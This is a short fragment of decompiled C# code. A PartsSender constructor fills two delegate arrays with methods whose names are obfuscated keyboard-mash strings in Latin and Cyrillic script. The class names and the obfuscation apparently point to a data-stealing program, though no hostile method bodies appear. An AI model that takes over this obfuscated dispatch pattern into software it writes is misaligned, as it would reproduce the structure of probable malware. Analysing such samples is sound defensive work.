 // Token: 0x06000048 RID: 72 RVA: 0x00004C68 File Offset:
public PartsSender()
{
EntityResolver.Main = new Enter[]
{
new Enter(PartsSender.asdk9345asd),
new Enter(PartsSender.asdk8jasd),
new Enter(PartsSender.ылв92р34выа),
new Enter(PartsSender.аловй),
new Enter(PartsSender.ыал8р45),
new Enter(PartsSender.ываш9р34),
new Enter(PartsSender.ывал8н34),
new Enter(PartsSender.вал93тфыв),
new Enter(PartsSender.вашу0л34),
new Enter(PartsSender.навева),
new Enter(PartsSender.ащы9р34),
new Enter(PartsSender.ыва83о4тфыв),
new Enter(PartsSender.askd435),
new Enter(PartsSender.asdasod9234oasd),
new Enter(PartsSender.длвап9345)
};
EntityResolver.First = new Enter[]
{
new Enter(PartsSender.sdf934asd),
new Enter(PartsSender.asd44123),
new Enter(PartsSender.sdfi35sdf),
new Enter(PartsSender.sdfo8n234),
new Enter(PartsSender.asdkadu8),
new Enter(PartsSender.fdfg9i3jn4)
};